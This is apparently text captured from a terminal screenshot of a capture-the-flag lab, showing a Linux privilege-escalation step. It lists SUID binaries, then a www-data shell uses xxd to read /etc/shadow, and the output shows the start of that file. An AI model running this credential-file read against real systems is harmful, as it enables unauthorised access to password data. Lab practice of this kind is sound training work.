 Activities
Terminal
Sep 10 16:22
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad: ~
arrow@ideapad: ~/thm/res
arrow@ideapad: ~/tools/reverse-shells
/usr/bin/chfn
/usr/bin/xxd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
www-data@ubuntu:/home/vianka$
www-data@ubuntu:/home/vianka$ xxd /etc/shadow | xxd -r
xxd /etc/shadow | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::